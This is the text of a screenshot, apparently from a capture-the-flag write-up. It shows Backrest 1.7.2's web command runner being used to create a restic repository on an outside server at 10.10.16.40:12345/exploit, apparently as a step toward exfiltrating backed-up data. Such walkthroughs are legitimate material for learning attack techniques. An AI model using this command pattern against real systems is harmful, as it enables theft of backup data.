 Backrest 1.7.2
Artificial Logout
Plans
Add Plan
Repositories
Add Repo
1
Settings
Repo / 1
Run Command in repo 1
Run a restic comamnd e.g. 'help' to print help text
Execute
09/30/2025, 06:08 PM - Run Command in 4s [View Logs]
Command Output (333 B)
command: /opt/backrest/restic -r rest:http://10.10.16.40:12345/exploit init -o sftp.args=-oBatchMode=yes
created restic repository a3e57a1497 at rest:http://10.10.16.40:12345/exploit/
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
2025-09-30